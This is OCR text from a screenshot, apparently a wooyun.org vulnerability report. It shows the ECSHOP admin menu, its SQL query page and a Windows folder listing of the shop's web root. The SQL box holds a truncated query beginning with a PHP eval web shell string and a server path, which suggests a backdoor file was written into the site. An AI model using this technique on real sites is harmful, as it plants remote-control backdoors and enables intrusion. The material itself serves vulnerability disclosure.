 ECSHOP
清除缓存
起始页
设置导航栏
商品列表
订单列表
用户评论
会员列表
商店设置
系统设置
商店设置
会员注册项设置
支付方式
配送方式
邮件服务器设置
地区列表
计划任务
友情链接
验证码管理
文件权限检测
文件校验
首页主广告管理
自定义导航栏
授权证书
站点地图
模板管理
模板选择
设置模板
库项目管理
语言项编辑
模板设置备份
邮件模板
数据库管理
数据备份
数据表优化
SQL查询
转换数据
短信管理
发送短信
推荐管理
推荐设置
分成管理
邮件群发管理
关注管理
邮件订阅管理
杂志管理
邮件队列管理
云服务中心
查看最新版本及激活
Warning: mysql_fetch_ass
ECSHOP 管理中心 -
执行SQL将直接操作数据
select "<?php @eval
'E:\\www\\htdocs\\e
提交查询
ecshop
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) E:\www\htdocs\ecshop 转到
文件和文件夹任务
重命名这个文件
移动这个文件
复制这个文件
将这个文件发布到 Web
以电子邮件形式发送此
文件
删除这个文件
其它位置
htdocs
我的文档
共享文档
我的电脑
网上邻居
详细信息
PHP 文件
11 KB
PHP 文件
96 KB
PHP 文件
3 KB
goods.php
PHP 文件
25 KB
goods_script.php
PHP 文件
7 KB
group_buy.php
PHP 文件
13 KB
htaccess.txt
文本文档
4 KB
index.php
PHP 文件
14 KB
message.php
PHP 文件
11 KB
myship.php
PHP 文件
4 KB
package.php
PHP 文件
4 KB
pick_out.php
PHP 文件
12 KB
pm.php
PHP 文件
1 KB
quotation.php
PHP 文件
7 KB
receive.php
PHP 文件
3 KB
region.php
PHP 文件
2 KB
respond.php
PHP 文件
3 KB
robots.txt
文本文档
1 KB
search.php
PHP 文件
24 KB
sitemaps.php
PHP 文件
5 KB
snatch.php
PHP 文件
17 KB
tag_cloud.ph
PHP 文件
2 KB
test.php
PHP 文件
1 KB
topic.php
PHP 文件
6 KB
user.php
PHP 文件
99 KB
vote.php
PHP 文件
4 KB
wholesale.php
PHP 文件
20 KB
www.wooyun.org